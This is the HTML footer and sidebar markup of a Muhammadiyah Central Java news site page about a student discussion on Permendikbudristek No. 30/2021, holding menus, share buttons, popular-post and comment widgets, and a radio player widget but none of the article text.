<li id="menu-item-72881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72881"><a href="https://pwmjateng.com/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/muhammadiyahjateng1912/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/muhammadiyahjtg%20"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@MuhammadiyahJateng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/muhammadiyahjateng/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="http://081292921912"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=IPM%20Jateng%20Gelar%20Bincang%20Pelajar%20Untuk%20Menjawab%20Permendikbudristek%20Nomer%2030%20Tahun%202021&#038;url=https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=IPM%20Jateng%20Gelar%20Bincang%20Pelajar%20Untuk%20Menjawab%20Permendikbudristek%20Nomer%2030%20Tahun%202021%20https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/&text=IPM%20Jateng%20Gelar%20Bincang%20Pelajar%20Untuk%20Menjawab%20Permendikbudristek%20Nomer%2030%20Tahun%202021" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pwmjateng.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons has-custom-menu">
						<div class="menu-pwm-jateng-top-main-mobile-navigation-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72835"><a href="https://muhammadiyahjateng.or.id/">ORGANISASI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72854"><a href="https://pwmjateng.com/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72855"><a href="https://pwmjateng.com/category/tokoh/">Tokoh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72856"><a href="https://pwmjateng.com/category/khazanah-islam/">Khazanah Islam</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72857"><a href="https://pwmjateng.com/category/khutbah/">Khutbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72858"><a href="https://pwmjateng.com/category/pwm-jateng/fatwa-maklumat/">Fatwa &#038; Maklumat</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86212"><a href="https://pwmjateng.com/category/pwm-jateng/instruksi-dan-edaran/">Instruksi dan Edaran</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72869"><a href="https://pwmjateng.com/category/berita/">KabarMu</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72874"><a href="https://pwmjateng.com/category/pwm-jateng/">PWM Jateng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72870"><a href="https://pwmjateng.com/category/berita/">Berita</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86334"><a href="https://pwmjateng.com/category/berita/kabar-dunia/">Kabar Dunia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72871"><a href="https://pwmjateng.com/category/berita/kabar-daerah/">Daerah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72872"><a href="https://pwmjateng.com/category/aum/">AUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72873"><a href="https://pwmjateng.com/category/ortom/">Ortom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105103"><a href="https://lpp.pwmjateng.com/">PesantrenMu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105104"><a href="http://mdmc.pwmjateng.com">LRB-MDMC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72917"><a href="https://pwmjateng.com/media-afiliasi/">Media Afiliasi</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80773"><a href="https://pwmjateng.com/eks-karesidenan-semarang/">Eks Karesidenan Semarang</a>
	<ul class="sub-menu menu-sub-content">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80775"><a href="https://muhammadiyahsemarangkota.org/">Kota Semarang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80776"><a href="http://www.muhammadiyahsalatiga.org">Kota Salatiga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80777"><a href="http://www.kendalmu.or.id">Kendal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80778"><a href="http://www.demakmu.com">Demak</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80789"><a href="https://pwmjateng.com/eks-karesidenan-banyumas/">Eks Karesidenan Banyumas</a>
	<ul class="sub-menu menu-sub-content">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80801"><a href="http://www.layarmu.id/">Banjarnegara</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80802"><a href="http://www.pdmcilacap.com/">Cilacap</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80803"><a href="http://www.pdmpurbalingga.id/">Purbalingga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80790"><a href="https://pwmjateng.com/eks-karesidenan-pekalongan/">Eks Karesidenan Pekalongan</a>
	<ul class="sub-menu menu-sub-content">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80805"><a href="http://www.mocimu.id/">Kabupaten Tegal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80806"><a href="http://www.pdmbrebes.my.id/">Brebes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80807"><a href="http://www.pekalonganmu.com/">Kabupaten Pekalongan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83392"><a href="https://mozaikmupekalongankota.com/">Kota Pekalongan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80791"><a href="https://pwmjateng.com/eks-karesidenan-kedu/">Eks Karesidenan Kedu</a>
	<ul class="sub-menu menu-sub-content">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80809"><a href="http://www.pdmkebumen.or.id/">Kebumen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80810"><a href="http://www.muhammadiyahtemanggung.com/">Temanggung</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80811"><a href="http://www.suryagemilangnews.com/">Kabupaten Magelang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80792"><a href="https://pwmjateng.com/eks-karesidenan-kota-surakarta/">Eks Karesidenan Kota Surakarta</a>
	<ul class="sub-menu menu-sub-content">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80794"><a href="http://www.sieradmu.com/">Klaten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80795"><a href="http://www.pdmboyolali.or.id/">Boyolali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80796"><a href="http://www.jamupedia.com/">Sukoharjo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80797"><a href="http://www.muhammadiyahsolo.com/">Kota Surakarta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80798"><a href="http://www.kabarduabelas.com/">Karanganyar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80793"><a href="https://pwmjateng.com/eks-karesidenan-pati/">Eks Karesidenan Pati</a>
	<ul class="sub-menu menu-sub-content">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80799"><a href="http://www.kudusmu.id/">Kudus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80800"><a href="http://www.jeparamu.or.id/">Jepara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112813"><a href="https://pwmjateng.com/khgt-kalender-hijriah-global-tunggal/">KHGT</a></li>
</ul></div>					</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/muhammadiyahjateng1912/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/muhammadiyahjtg%20"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@MuhammadiyahJateng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/muhammadiyahjateng/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="http://081292921912"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-5">Berita</span></span><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-390x220.jpeg 390w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-300x169.jpeg 300w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-1024x576.jpeg 1024w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-768x432.jpeg 768w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/">Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.16.06-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/">Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.33.13-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/">Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-05.31.13-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-18.11.55-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/">Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">10 jam yang lalu</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://pwmjateng.com/lebaran-2025-jadi-akhir-penggunaan-wujudul-hilal-tahun-depan-muhammadiyah-mulai-gunakan-khgt/">
							<span class="date meta-item tie-icon">11 April 2025</span>							<h3>Lebaran 2025 Jadi Akhir Penggunaan Wujudul Hilal! Tahun Depan Muhammadiyah Mulai Gunakan KHGT</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://pwmjateng.com/seminar-nasional-dalam-rangka-meningkatka-mutu-dan-daya-saing-sekolah-muhammadiyah/">
							<span class="date meta-item tie-icon">9 Oktober 2016</span>							<h3>Seminar Nasional dalam Rangka Meningkatkan Mutu dan Daya Saing Sekolah Muhammadiyah</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://pwmjateng.com/analisis-penentuan-awal-bulan-qomariyah-menurut-kriteria-khgt-tahun-2025/">
							<span class="date meta-item tie-icon">24 Januari 2025</span>							<h3>Analisis Penentuan Awal Bulan Qomariyah Menurut Kriteria KHGT Tahun 2025</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://pwmjateng.com/pimpinan-pusat-nasyiatul-aisyiyah/">
							<span class="date meta-item tie-icon">13 Januari 2023</span>							<h3>Struktur Pimpinan Pusat Nasyiatul Aisyiyah Periode 2022-2026</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://pwmjateng.com/agama-sebagai-tameng-manusia-dari-ancaman-bahaya-ai/">
							<span class="date meta-item tie-icon">12 Mei 2025</span>							<h3>Agama Sebagai Tameng Manusia dari Ancaman Bahaya AI</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://pwmjateng.com/pdm-kota-semarang-gelar-baitul-arqam-di-bandungan/">
							<span class="date meta-item tie-icon">3 Desember 2016</span>							<h3>PDM Kota Semarang Gelar Baitul Arqam di Bandungan</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-2" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/penguatan-dakwah-kebangsaan-dan-ziarah-berkemajuan-ala-pemuda-muhammadiyah-sragen/#comment-68331">
							<img alt='Photo of KHUSNUL HASAN NUGROHO' src='https://secure.gravatar.com/avatar/be79a5b6331f8845ca81f01b599715ea1003c2b8a9f7576b6553eb226387e2e5?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be79a5b6331f8845ca81f01b599715ea1003c2b8a9f7576b6553eb226387e2e5?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/penguatan-dakwah-kebangsaan-dan-ziarah-berkemajuan-ala-pemuda-muhammadiyah-sragen/#comment-68331">
						KHUSNUL HASAN NUGROHO					</a>
					<p>menginspirasi kegiatan pemuda Muhammadiyah di jawatengah kok...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/muhammadiyah-karanganyar-luncurkan-produk-amdk-merek-airmu/#comment-67371">
							<img alt='Photo of Yuni Tri Imana' src='https://secure.gravatar.com/avatar/11e41705ec6fb29d8115649c1e7d8609cb5804ed70b0ea65afede059cacc1c63?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11e41705ec6fb29d8115649c1e7d8609cb5804ed70b0ea65afede059cacc1c63?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/muhammadiyah-karanganyar-luncurkan-produk-amdk-merek-airmu/#comment-67371">
						Yuni Tri Imana					</a>
					<p>Assalamu'alaikum Wr. Wb. Mohon maaf mau bertanya, kalau mau...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/khutbah-jumat-pantang-mengganggu-sesama/#comment-65825">
							<img alt='Photo of Rijal' src='https://secure.gravatar.com/avatar/8d6ce3d006547267562a8b1eb0e642d08040dbb56acf5b5fcfb6ec141843fbcb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d6ce3d006547267562a8b1eb0e642d08040dbb56acf5b5fcfb6ec141843fbcb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/khutbah-jumat-pantang-mengganggu-sesama/#comment-65825">
						Rijal					</a>
					<p>Assalamualaikum warahmatullahi wabarakatuh Izin menyebarkan...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/dua-kader-ipm-jateng-sukses-raih-dana-inovasi-iklim-ubah-sampah-jadi-energi-terbarukan/#comment-65703">
							<img alt='Photo of anan' src='https://secure.gravatar.com/avatar/e5d99bd9cd321e6baee5f15e2fe7f9e5b6d2520981acadd976028f542a013fae?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5d99bd9cd321e6baee5f15e2fe7f9e5b6d2520981acadd976028f542a013fae?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/dua-kader-ipm-jateng-sukses-raih-dana-inovasi-iklim-ubah-sampah-jadi-energi-terbarukan/#comment-65703">
						anan					</a>
					<p>Mantappppp...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/ira-puspadewi-kader-muhammadiyah-yang-dikriminalisasi/#comment-65692">
							<img alt='Photo of A Tatang' src='https://secure.gravatar.com/avatar/c401a6300ae6f43dc48d86d4cdfc8d2e03537fd811da0c34ec32c04367f228f0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c401a6300ae6f43dc48d86d4cdfc8d2e03537fd811da0c34ec32c04367f228f0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/ira-puspadewi-kader-muhammadiyah-yang-dikriminalisasi/#comment-65692">
						A Tatang					</a>
					<p>Setelah reformasi Polri, perlu segera reformasi Hakim.Ironis...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wp-radio-player align-center full-width init-hidden ">

    <!--******* Details ********-->
    <div class="wp-radio-player-details">
        <a href="" class="station-thumbnail-wrap">
            <img src="https://pwmjateng.com/wp-content/plugins/wp-radio/assets/images/placeholder.jpg" class="station-thumbnail"
                 alt="WP Radio"/>
        </a>

        <div class="station-meta">
            <a href="" class="station-title">WP Radio</a>

            <!-- Player Status -->
            <div class="station-status">
                <div class="wp-radio-player-status status-">
                    <span class="status-text-offline">OFFLINE</span>
                    <span class="status-text-live">LIVE</span>

                    <span class="status-dot"></span>
                </div>

                <!--Song Title-->
                <div class="wp-radio-player-song-title" data-id=""></div>
            </div>
        </div>
    </div>

    <!--******* Player Controls *******-->
    <div class="wp-radio-player-controls">

		
        <!-- Previous -->
		            <button type="button" class="play-prev"
                    aria-label="Play Previous"
                    title="Play Previous"
            >
                <span class="dashicons dashicons-controls-skipback"></span>
            </button>
		
        <!-- Play/ Pause -->
        <button
                type="button"
                aria-label="Play/Pause"
                title="Play/Pause"
                class="play-btn"
                data-id=""
			        >

            <div class="wp-radio-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>

            <span class="dashicons dashicons-controls-play"></span>
            <span class="dashicons dashicons-controls-pause"></span>
        </button>

        <!-- Next -->
		            <button type="button" class="play-next"
                    aria-label="Play Next"
                    title="Play Next"
            >
                <span class="dashicons dashicons-controls-skipforward"></span>
            </button>
		
        <!-- Popup Icon -->
		
        <!-- Volume Control -->
        <div class="player-volume-wrap">
            <div class="volume-slider">
                <div class="volume-slider-bar">
                    <div class="volume-slider-handle"></div>
                </div>
                <input type="range" min="0" max="100" value="100" step="1">
            </div>
            <button type="button" class="player-volume">
                <i class="dashicons dashicons-controls-volumeon"></i>
            </button>
        </div>

		
    </div>

    <!-- Player toggle -->
	        <div class="wp-radio-player-toggle">
            <i class="dashicons dashicons-arrow-down-alt2" aria-label="Collapse player" title="Collapse player"></i>
            <i class="dashicons dashicons-controls-play" aria-label="Expand player" title="Expand player"></i>
        </div>
	

	        <audio id="wp-radio-media" src="" preload="none"></audio>
	
</div><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

